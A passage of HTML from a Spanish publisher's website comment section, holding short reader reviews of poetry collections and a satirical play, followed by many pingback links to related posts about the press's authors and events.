										<p>  Súper intenso, apasionado, me encanta cómo va cambiando el estilo de los poemas y su temática manteniendose en una misma línea&#8230; se nota que la autora va madurando a través de ellos.Muy interesante para leer poco a poco, aunque yo me los leí casi de una tirada, y luego los tuve que releer porque tienen varias interpretaciones, te vas dando cuenta de detalles y matices, sorprenden cada vez que los lees. Cada texto es un mundo propio, pero funciona en conjunto y tienes que estar atento al lenguaje propio de la autora&#8230; qué significan para ella determinados conceptos&#8230;Me parece un poemario muy logrado y diferente a todo lo que he leído anteriormente&#8230; me ha gustado tanto que he comprado dos más para regalar.</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-2" data-commentid="2" data-postid="454" data-belowelement="comment-2" data-respondelement="respond" data-replyto="Responder a Karla" aria-label="Responder a Karla">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-5">

		<article id="comment-5" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Luis</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-5"><time pubdate datetime="2020-04-15T17:59:17+01:00">15 de abril de 2020, 17:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  La escritora muestra su interior con un lenguaje claro, utilizando expresiones muy bonitas sin recurrir a la rima fácil y sin sentido. Ademas me parece genial que haya hecho completamente el libro de poemas incluyendo la portada. Un 10 MARIA FERREIRO</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-5" data-commentid="5" data-postid="454" data-belowelement="comment-5" data-respondelement="respond" data-replyto="Responder a Luis" aria-label="Responder a Luis">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review even thread-even depth-1" id="li-comment-6">

		<article id="comment-6" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Maria</span> <br/> <a href="https://noctislabyrinthus.com/tienda/curado-de-pinon-para-aliviar-el-corazon-satira-para-el-dia-de-muertos-hugo-ortega-vazquez-akbal/#comment-6"><time pubdate datetime="2020-04-15T17:59:17+01:00">15 de abril de 2020, 17:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  Como española fascinada con México, me reí mucho y pasé un buen rato con este libro. También me enseñó nuevas cosas sobre creencias de después de la muerte de otras culturas; sobre todo la parte azteca me resultó súper interesante (por ser tan &#8220;éxotica&#8221; a ojos de un europeo) con las nueve dimensiones del inframundo. Aunque la mezcla de los personajes tan dispares y semejantes entre sí, todos ellos deidades o señores de todo el mundo relacionados con la muerte, me hizo mucha gracia&#8230; Por ejemplo, juntar al dios griego Hades con la Catrina mexicana tiene un puntazo&#8230;</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-6" data-commentid="6" data-postid="460" data-belowelement="comment-6" data-respondelement="respond" data-replyto="Responder a Maria" aria-label="Responder a Maria">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4">

		<article id="comment-4" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Manu</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-4"><time pubdate datetime="2020-04-23T14:12:17+01:00">23 de abril de 2020, 14:12</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  te hace reflexionar sobre todos los aspectos de la vida, segun se viva de uno u otro modo, por el enfoque planteado</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-4" data-commentid="4" data-postid="454" data-belowelement="comment-4" data-respondelement="respond" data-replyto="Responder a Manu" aria-label="Responder a Manu">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="review even thread-even depth-1" id="li-comment-3">

		<article id="comment-3" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/f660ab912ec121d1b1e928a0bb4bc61b15f5ad44d5efdc4e1c92a25e99b8e44a?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Estefania C.</span> <br/> <a href="https://noctislabyrinthus.com/tienda/dialectica-de-ojos-maria-ferreiro-arim-atzin/#comment-3"><time pubdate datetime="2020-08-06T12:59:17+01:00">6 de agosto de 2020, 12:59</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>  Precioso libro recopilatorio escrito con mucho estilo, que combina prosa y poesia y donde los sentimientos que describe la autora se pueden palpar. Una lectura muy recomendable.</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-3" data-commentid="3" data-postid="454" data-belowelement="comment-3" data-respondelement="respond" data-replyto="Responder a Estefania C." aria-label="Responder a Estefania C.">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/hola-mundo/" class="url" rel="ugc">El inframundo del hotel Hilton: Curado de piñón para alivar el corazón, de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/990-2/" class="url" rel="ugc">- NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/areografia-poemario-de-raul-fernandez-cobos-poesia-marciana/" class="url" rel="ugc">Areografía, poemario de Raúl Fernández Cobos (poesía marciana) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/resena-del-poemario-dialectica-de-ojos-de-maria-ferreiro-en-el-mar-de-tinta/" class="url" rel="ugc">Reseña del poemario Dialéctica de ojos, de María Ferreiro, en El Mar de Tinta - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/dia-mundial-de-la-poesia-2018/" class="url" rel="ugc">Día mundial de la Poesía 2018 - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/poesia-astronomica-entrevista-a-raul-fernandez-cobos-en-cielos-despejados/" class="url" rel="ugc">Poesía astronómica: Entrevista a Raúl Fernández Cobos en «Cielos Despejados» - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/raul-fernandez-cobos-ha-sido-marte-quien-ha-elegido-el-poemario/" class="url" rel="ugc">Raúl Fernández Cobos: “Ha sido Marte quien ha elegido el poemario” - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/los-poetas-dicen-que-la-ciencia-afirma-la-belleza-de-las-estrellas/" class="url" rel="ugc">Los poetas dicen que la ciencia afirma la belleza de las estrellas - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/los-poetas-dicen-que-la-ciencia-afirma-la-belleza-de-las-estrellas/" class="url" rel="ugc">Los poetas dicen que la ciencia afirma la belleza de las estrellas - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/poemario-dialectica-de-ojos-de-maria-ferreiro-disponible-en-papel/" class="url" rel="ugc">Poemario Dialéctica de ojos, de María Ferreiro, disponible en papel - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/hugo-ortega-vazquez/" class="url" rel="ugc">Hugo Ortega Vázquez (Akbal) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-24">

		<article id="comment-24" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/4d4bc0aebfb8e8d38fb72ced04d4a7db0650441e49b8bc628faae2c8c16fa0fa?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4d4bc0aebfb8e8d38fb72ced04d4a7db0650441e49b8bc628faae2c8c16fa0fa?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Manuel González</span> <br/> <a href="https://noctislabyrinthus.com/hugo-ortega-vazquez-akbal/#comment-24"><time pubdate datetime="2021-04-25T15:17:53+01:00">25 de abril de 2021, 15:17</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>Excelente y divertida obra me agradó mucho</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-24" data-commentid="24" data-postid="976" data-belowelement="comment-24" data-respondelement="respond" data-replyto="Responder a Manuel González" aria-label="Responder a Manuel González">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/el-mar-poemario-de-maria-ferreiro-arim-atzin-ya-a-la-venta/" class="url" rel="ugc">El mar, poemario de María Ferreiro (Arim Atzin), ya a la venta - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/curado-de-pinon-para-aliviar-el-corazon-obra-de-teatro-de-hugo-ortega-vazquez/" class="url" rel="ugc">Curado de piñón para aliviar el corazón, obra de teatro de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/09/26/el-pobre-jeremias-no-sabia-que-estaba-muerto/" class="url" rel="ugc external nofollow">El pobre Jeremías no sabía que estaba muerto | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/festival-mundial-de-poesia-2020-triunfo-de-la-humanidad/" class="url" rel="ugc">Festival Mundial de Poesía 2020 (triunfo de la humanidad) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/26/desnudo-frente-al-espejo-arim-atzin/" class="url" rel="ugc external nofollow">Desnudo frente al espejo (María Ferreiro) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/desnudo-frente-al-espejo-arim-atzin/" class="url" rel="ugc">Desnudo frente al espejo (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/26/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">Desnuda frente al espejo (Hugo Ortega Vázquez) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/26/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">Desnuda frente al espejo (Hugo Ortega Vázquez) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc">Desnuda frente al espejo (Hugo Ortega Vázquez) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/desnuda-frente-al-espejo-hugo-ortega-vazquez/" class="url" rel="ugc">Desnuda frente al espejo (Hugo Ortega Vázquez) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/05/21/la-otra-pandemia-cronica-de-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">La otra pandemia: crónica de Hugo Ortega Vázquez | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/la-otra-pandemia-cronica-de-hugo-ortega-vazquez/" class="url" rel="ugc">La otra pandemia: crónica de Hugo Ortega Vázquez - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2017/07/30/canal-de-noctis-labyrinthus-en-youtube/" class="url" rel="ugc external nofollow">Canal de Noctis Labyrinthus en YouTube | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2020/12/11/de-polvo-muerto-a-flecha-cosmica-poema-de-hugo-ortega-vazquez-leido-por-arim-atzin-videopoema/" class="url" rel="ugc external nofollow">De polvo muerto a flecha cósmica, poema de Hugo Ortega Vázquez, leído por Arim Atzin (videopoema) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/de-polvo-muerto-a-flecha-cosmica-poema-de-hugo-ortega-vazquez-leido-por-arim-atzin-videopoema/" class="url" rel="ugc">De polvo muerto a flecha cósmica, poema de Hugo Ortega Vázquez, leído por Arim Atzin (videopoema) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/areografia-de-raul-fernandez-cobos-suena-a-frikada-y-posiblemente-lo-sea-pero-te-encuentras-versos-realmente-conmovedores/" class="url" rel="ugc">Areografía de Raúl Fernández Cobos: “Suena a frikada, y posiblemente lo sea, pero te encuentras versos realmente conmovedores” - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/areografia-de-raul-fernandez-cobos-suena-a-frikada-y-posiblemente-lo-sea-pero-te-encuentras-versos-realmente-conmovedores/" class="url" rel="ugc">Areografía de Raúl Fernández Cobos: “Suena a frikada, y posiblemente lo sea, pero te encuentras versos realmente conmovedores” - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/entrevista-a-raul-fernandez-cobos-en-radio-quo/" class="url" rel="ugc">Entrevista a Raúl Fernández Cobos en Radio Quo - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/arim-atzin-maria-ferreiro/" class="url" rel="ugc">Arim Atzin (María Ferreiro) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/arim-atzin-maria-ferreiro/" class="url" rel="ugc">Arim Atzin (María Ferreiro) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/i-filo-sofia-renace-como-noctis-labyrinthus/" class="url" rel="ugc">I filo SOFÍA renace como Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/reedicion-de-el-mar-mi-poemario-mas-cursi-y-maldito/" class="url" rel="ugc">Reedición de «El mar», mi poemario más cursi y maldito &#8211; NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="comment byuser comment-author-arimatzin bypostauthor even thread-even depth-1" id="li-comment-138">

		<article id="comment-138" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/a3f2f9ca53672fb753ab7513a450c981b09b5e5c2395fd8a3bec3c00a32f3581?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/a3f2f9ca53672fb753ab7513a450c981b09b5e5c2395fd8a3bec3c00a32f3581?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn"><a href="https://noctislabyrinthus.com" class="url" rel="ugc">AAA</a></span> <br/> <a href="https://noctislabyrinthus.com/tienda/eterea-cynthia-sabina/#comment-138"><time pubdate datetime="2022-02-26T13:47:15+01:00">26 de febrero de 2022, 13:47</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>Muchas páginas de poesía pura y dura y de prosa poética en las que te sumerges en el alma de la autora&#8230; ¡Me ha encantado!</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-138" data-commentid="138" data-postid="2450" data-belowelement="comment-138" data-respondelement="respond" data-replyto="Responder a AAA" aria-label="Responder a AAA">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/02/27/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc external nofollow">Publicación de versiario «Etérea», de Cynthia Sabina, y nueva editorial Noctis Labyrinthus | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc">Publicación de versiario “Etérea”, de Cynthia Sabina, y nueva editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/publicacion-de-versiario-eterea-de-cynthia-sabina-y-nueva-editorial-noctis-labyrinthus/" class="url" rel="ugc">Publicación de versiario “Etérea”, de Cynthia Sabina, y nueva editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/03/25/confesion-de-las-rocas-que-no-eran-mudas-poema-de-hugo-ortega-vazquez-akbal/" class="url" rel="ugc external nofollow">Confesión de las rocas que no eran mudas. Poema de Hugo Ortega Vázquez (Akbal) | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2022/11/13/la-mesa-infeliz-mi-primer-poema-ensamble-poetico-almico-con-hugo-ortega-vazquez/" class="url" rel="ugc external nofollow">La mesa infeliz: mi primer poema. Ensamble poético-álmico con Hugo Ortega Vázquez | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-207">

		<article id="comment-207" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/7281962b33ae07daadadde7e3cd9ca4c28e46fbcaa9a059541990b5255d46aeb?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/7281962b33ae07daadadde7e3cd9ca4c28e46fbcaa9a059541990b5255d46aeb?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo lazy' height='72' width='72' decoding='async'/><span class="fn">Guillermo del Río E.</span> <br/> <a href="https://noctislabyrinthus.com/cynthia-sabina/#comment-207"><time pubdate datetime="2022-12-12T20:31:19+01:00">12 de diciembre de 2022, 20:31</time></a> <br/>					</div><!-- END .comment-author .vcard -->
				</footer>

				<div class="comment-content">
										<p>El adentrarte en el libro &#8220;Etérea&#8221; y el mensaje que comparte la autora Cynthia Sabina hace una conexión en automático, sus poemas me hicieron reflexionar de algún modo y tener esa introspección de adentro del corazón. Me encantó el libro</p>
					<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="#comment-207" data-commentid="207" data-postid="2075" data-belowelement="comment-207" data-respondelement="respond" data-replyto="Responder a Guillermo del Río E." aria-label="Responder a Guillermo del Río E.">Reply</a>					</div><!-- .reply -->
									</div>

			</article><!-- #comment-## -->

				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/arim-atzin-maria-ferreiro/" class="url" rel="ugc">Arim Atzin (María Ferreiro) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/hugo-ortega-vazquez-akbal/" class="url" rel="ugc">Hugo Ortega Vázquez (Akbal) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/reedicion-de-dialectica-de-ojos-el-primer-poemario-filosofico-de-maria-ferreiro-arim-atzin/" class="url" rel="ugc">Reedición de «Dialéctica de ojos», el primer poemario filosófico de María Ferreiro (Arim Atzin) - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/la-meta-del-camino-poema-de-nuria-aragon-castro-leido-por-hugo-rosell-tu-silencio-es-mi-voz/" class="url" rel="ugc">La meta del camino | Poema de Nuria Aragón Castro leído por Hugo Rosell | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/la-meta-del-camino-poema-de-nuria-aragon-castro-leido-por-hugo-rosell-tu-silencio-es-mi-voz/" class="url" rel="ugc">La meta del camino | Poema de Nuria Aragón Castro leído por Hugo Rosell | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/principio-dualidad-presente-poema-de-hugo-ortega-vazquez-akbal-leido-por-maria-rosales/" class="url" rel="ugc">Principio, dualidad, presente | Poema de Hugo Ortega Vázquez (Akbal) | leído por María Rosales - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/torrentes-de-soledad-poema-de-elena-reyes-lopez-leido-por-hugo-ortega-vazquez-akbal-mi-silencio-es-tu-voz/" class="url" rel="ugc">Torrentes de soledad | Poema de Elena Reyes López | leído por Hugo Ortega Vázquez (Akbal) | Mi silencio es tu voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/ancestros-poema-de-cynthia-sabina-leido-por-juan-jesus-quetzalcoatl-tu-silencio-es-mi-voz/" class="url" rel="ugc">Ancestros | Poema de Cynthia Sabina | leído por Juan Jesús Quetzalcóatl | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/plenitud-y-gloria-poema-de-brenda-lili-sanchez-leido-por-cynthia-sabina-tu-silencio-es-mi-voz/" class="url" rel="ugc">Plenitud y gloria | Poema de Brenda Lili Sánchez | leído por Cynthia Sabina | TU SILENCIO ES MI VOZ - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://arimatzin.com/blog/2023/10/02/sorpresa-antes-despues-de-cruzar-el-pielago/" class="url" rel="ugc external nofollow">Sorpresa: antes/después de cruzar el piélago | Arim Atzin Autora</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/titiritando-poema-de-armando-oviedo-leido-por-arim-atzin-tu-silencio-es-mi-voz/" class="url" rel="ugc">Titiritando | Poema de Armando Oviedo leído por Arim Atzin | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/ella-es-roja-poema-de-arim-atzin-leido-por-nuria-aragon-castro-tu-silencio-es-mi-voz/" class="url" rel="ugc">Ella es roja | Poema de Arim Atzin leído por Nuria Aragón Castro | Tu silencio es mi voz - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
		<p>Enlaces: <a href="https://noctislabyrinthus.com/tu-silencio-es-mi-voz-videorecital-poetico-de-la-editorial-noctis-labyrinthus/" class="url" rel="ugc">TU SILENCIO ES MI VOZ | Videorecital poético de la editorial Noctis Labyrinthus - NOCTIS LABYRINTHUS</a></p>
				</li><!-- #comment-## -->
		<li class="post pingback">
